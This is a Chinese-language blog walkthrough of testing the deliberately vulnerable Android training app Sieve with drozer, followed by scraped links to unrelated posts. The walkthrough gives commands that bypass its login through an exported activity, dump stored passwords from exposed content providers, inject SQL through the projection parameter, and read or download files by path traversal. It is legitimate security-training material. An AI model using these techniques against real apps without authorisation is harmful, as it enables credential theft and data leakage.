Drozer实践之sieve

在模拟器中打开drozer agent



启动连接drozer

adb connect 127.0.0.1:xxxxx //adb连接设备,只有模拟器才需要这一步,不同模拟器端口不同

adb forward tcp:31415 tcp:31415 //端口转发,连接drozer服务

drozer console connect //连接drozer



3.使用“app.package.list”命令来查找筛子的标识符:

dz> run app.package.list -f sieve //搜索特定的包名

com.mwr.example.sieve

4.使用“app.package.info”命令提供有关包的一些基本信息:

dz> run app.package.info -a com.mwr.example.sieve

展示了应用程序的一些详细信息,包括版本、应用程序在设备上保存数据的位置、安装位置以及应用程序允许的权限的详细信息。



5. 识别攻击面:

dz> run app.package.attacksurface com.mwr.example.sieve

服务是可调试的,可以使用adb将调试器附加到进程,并单步执行代码。

6. 显示暴露的Activity信息

dz> run app.activity.info -a com.mwr.example.sieve



7. 生成intent启动activity

dz> run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.PWList

在后台制定一个适当的Intent,并通过startActivity调用将其传递给系统。

成功绕过了授权,并获得了用户凭据列表:

8. app.activity.start的更多选项

dz> help app.activity.start

usage: run app.activity.start [-h] [--action ACTION] [--category CATEGORY] [--component PACKAGE COMPONENT] [--data-uri DATA_URI] [--extra TYPE KEY VALUE] [--flags FLAGS [FLAGS ...]] [--mimetype MIMETYPE]

9. 测试Content Provider (可能造成数据库泄漏

run app.provider.info -a com.mwr.example.sieve //获得更多Content Provider信息

drozer扫描器模块 汇集了各种猜测路径的方法,并预测可访问内容URI的列表:

dz> run scanner.provider.finduris -a com.mwr.example.sieve //使用扫描器枚举uri

dz> run app.provider.finduri com.mwr.example.sieve //枚举uri

使用其他drozer模块从这些内容URI中检索信息,甚至修改数据库中的数据:

dz> run app.provider.querycontent://com.mwr.example.sieve.DBContentProvider/Passwords/

//获取数据库数据,即用户列表和之前保存的账号密码等信息

dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/ --vertical

//竖直显示数据库数据



10. 测试Content Provider SQL注入问题

//dz> run scanner.provider.injection -a com.mwr.example.sieve

//检测可利用uri,检查sql注入

利用暴露的content provider进行sql注入

dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/ --projection "'"

//数据库返回错误信息,和sql查询语句,再进行构造,从而查询自己想要获取的数据库信息

dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/ --selection "'"

dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM SQLITE_MASTER WHERE type='table';-- "

//使用sql注入列出数据库中的所有数据表

dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM Key;--"

//查询其他数据表

(Android操作系统默认使用SQLite数据库存储用户数据,SQLite数据库支持SQL语句,可以使用--projection参数和--seleciton参数传递一些简单的SQL注入语句到Content provider)



11. 从File System-backed Content Providers获取信息

dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc/hosts

根据应用程序数据目录路径 获得更多敏感信息

dz> run app.provider.download content://com.mwr.example.sieve.FileBackupProvider/etc/hosts hosts

//下载指定文件到指定目录

windows下不建议指定目录,会有问题,直接下到drozer的主目录下

eg: dz> run app.provider.download content://com.mwr.example.sieve.FileBackupProvider/data /data/com.mwr.example.sieve/databases/database.db /home/user/database.db

//将应用程序的数据库从设备复制到本地计算机

12. drozer自动测试漏洞模块

dz> run scanner.provider.injection -a com.mwr.example.sieve

Drozer实践之sieve的更多相关文章

- 5.移动渗透测试工具之drozer

本篇博文主要来介绍drozer在移动渗透中的作用 本次实验环境所用工具为:夜神模拟器,drozer-2.3.4,sieve.apk,adb drozer安装这里不再多嘴,给出链接:https://ww ...

- 利用drozer进行Android渗透测试

一.安装与启动 1. 安装 第一步:从 http://mwr.to/drozer 下载Drozer (Windows Installer) 第二步:在 Android 设备中安装 agent.apk ...

- 编程实践中C语言的一些常见细节

对于C语言,不同的编译器采用了不同的实现,并且在不同平台上表现也不同.脱离具体环境探讨C的细节行为是没有意义的,以下是我所使用的环境,大部分内容都经过测试,且所有测试结果基于这个环境获得,为简化起见, ...

- drozer的使用介绍

0x00. 配置adb环境变量 下载地址:http://pan.baidu.com/s/1o8itZtC 密码:9o6j 如何配置android的adb环境变量 http://jingyan.baid ...

- Android测试(二)——drozer使用

drozer启动: 1)首先在模拟 器或者安卓设备上开启drozer; 2)然后打开adb,转发端口: adb forward tcp:31415 tcp:31415 3)在电脑上开启drozer: ...

- Android App 注射&&Drozer Use

x01 准备工作 测试环境: 1) 手机root权限 2) Adb.exe 3) 手机usb连接开启debug模式(在设置>关于手机>连续点击多次版本号,即可开启开发者模式) 4) Win ...

- 安卓渗透测试工具Drozer学习笔记

下载,并安装. pip安装即可,安装完成后可能会出现缺少twisted依赖库的问题 ➜ vul git:(master) ✗ drozer console connect drozer Server ...

- Drozer

Drozer原名mercury,是一款不错的Android APP安全评估工具.现在有社区版/专业版两个版本 本教程针对于Windows平台下drozer的安装与使用.使用该工具需要JDK的支持,所以 ...

- 03--(二)编程实践中C语言的一些常见细节

编程实践中C语言的一些常见细节(转载) 对于C语言,不同的编译器采用了不同的实现,并且在不同平台上表现也不同.脱离具体环境探讨C的细节行为是没有意义的,以下是我所使用的环境,大部分内容都经过测试,且所 ...

- Drozer简单使用

1.Drozer简介 Drozer是一款针对Android系统的安全测试框架.Drozer可以通过与dalivik VM交互.与其他应用程序的IPC端点交互.与底层操作系统的交互,来避免正处于开发 ...

随机推荐

- Source Insight 4.0 常用快捷键小记

1. 括号配对高亮:"在前括号左侧,后括号左侧" 双击鼠标左键,可以选定匹配括号和其中内容(<>,(),L{R},[]之间) 高亮当前单词 : F8 语法窗口(隐藏/显 ...

- Vue中如何实现在线预览word文件、excel文件

一.查看word 1.引用mammoth.js (1)安装 npm install --save mammoth 1 npm install --save mammoth (2)引入import ma ...

- 野火FreeRTOS计数信号量实验意外处理

编译的时候,一直说xSemaphoreCreateCounting这个函数没有定义. 最后发现,是FreeRTOSConfig.h文件中,没有将使能计数信号量的宏打开. 解决办法:在FreeRTOSC ...

- CF1764G1 题解

题意 传送门 交互库有一个 \([1,n]\) 的排列 \(p\),你可以询问 \(l,r,k\),交互库会返回 \(\lfloor\dfrac{p_l}{k}\rfloor,\lfloor\dfra ...

- 把逗号分隔的String字符串转List<Integer>

把逗号分隔的String字符串转int集合 集合或数组转变为逗号分隔的字符串的几种方式 1.自己编码实现 2.org.apache.commons.lang3.StringUtils 3.String ...

- Centos7 MyCat2 安装部署

部署MyCat2 之前需要搭建好数据库的主从,详看文档:mysql 主次数据库搭建 官网:http://www.mycat.org.cn/ 官方文档: https://www.yuque.com/cc ...

- ERR_UNSAFE_PORT浏览器安全问题无法访问的解决方案

ERR_UNSAFE_PORT浏览器安全问题导致无法访问的解决方案目录 ERR_UNSAFE_PORT浏览器安全问题导致无法访问的解决方案 一.问题现象 二.浏览器自身机制 三.解决方法 1.Goog ...

- ES6判断对象是否为空

1.ES6判断对象是否为空{} let obj = {} if(Object.keys(obj).length == 0){ console.log("对象是空的") }else{ ...

- D. Triangle Coloring

https://codeforces.com/contest/1795/problem/D #include <iostream> #include <cstring> #in ...

- Windows下安装和使用Masscan

http://zone.secevery.com/article/1098 0x00 前言Masscan号称最快的互联网端口扫描器,本文来探测一下Masscan在Windows下的安装和使用.mass ...